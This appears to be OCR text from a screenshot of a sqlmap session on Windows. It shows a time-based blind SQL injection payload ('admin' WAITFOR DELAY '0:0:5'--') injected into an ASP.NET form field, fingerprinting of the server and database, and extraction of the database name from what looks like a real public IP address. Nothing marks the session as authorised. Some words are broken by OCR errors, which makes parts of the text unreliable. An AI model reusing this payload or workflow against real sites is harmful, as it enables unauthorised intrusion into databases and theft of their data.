 管理员: C:\Windows\system32\cmd.exe
RGET=&__EVENTARGUMENT=&__EVENTVALIDATION=/wEWBwLt2IP/BALV3sTYCwLvjry/BQL 6YyoCg
8ps KAwKbyYKsBAL4suukCt6ZkM39oI7LhGtUQoRT7kBgo3Oo&tbQuery=admin' WAITFOR DELAY
0:0:5'--&btnQuery=%B2%E9%D1%AF&marks=&collection_tax=&remarks=
---
[21:54:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:54:56] [INFO] fetching current database
[21:54:56] [WARNING] time-based comparison needs larger statistical model. Maki
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[21:55:43] [WARNING] it is very important not to stress the network adapter's b
ndwidth during usage of time-based payloads
[21:55:55] [INFO] adjusting time delay to 2 seconds due to good response times
pstarnet
current database:    'pstarnet'
[21:57:29] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
tput\122.227.225.98'
[*] shutting down at 21:57:29